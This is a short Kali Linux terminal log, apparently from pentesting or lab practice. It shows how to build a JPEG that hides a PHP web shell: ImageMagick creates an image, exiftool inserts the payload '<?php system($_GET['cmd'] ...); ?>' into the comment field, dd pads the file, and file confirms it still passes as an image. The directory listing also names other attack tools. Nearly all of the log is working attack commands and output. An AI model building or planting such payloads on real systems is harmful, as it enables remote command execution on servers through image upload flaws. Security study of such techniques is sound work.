 ┌──(thinkkali㉿ThinhKali)-[~/Desktop]
└─$ convert -size 1×1 xc:white shell.jpg
┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ ls
ducthinh4703.ovpn flask_secret_key.txt git-dumper hydra.restore john jwt-secrets jwt_tool password.txt reports shell.jpg shell.php wordlist.txt xxe_hidden_file_find.py
┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ exiftool -overwrite_original -Comment='<?php system($_GET["cmd"] ?? "id"); ?>' shell.jpg
1 image files updated
┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ dd if=/dev/zero bs=1 count=50000 >> shell.jpg
50000+0 records in
50000+0 records out
50000 bytes (50 kB, 49 KiB) copied, 0.850268 s, 58.8 kB/s
┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ file shell.
shell.: cannot open `shell.' (No such file or directory)
┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ file shell.jpg
shell.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1×1, segment length 16, comment: "<?php system($_GET["cmd"] ?? "id"); ?>", baseline, precision 8, 1×1, components 1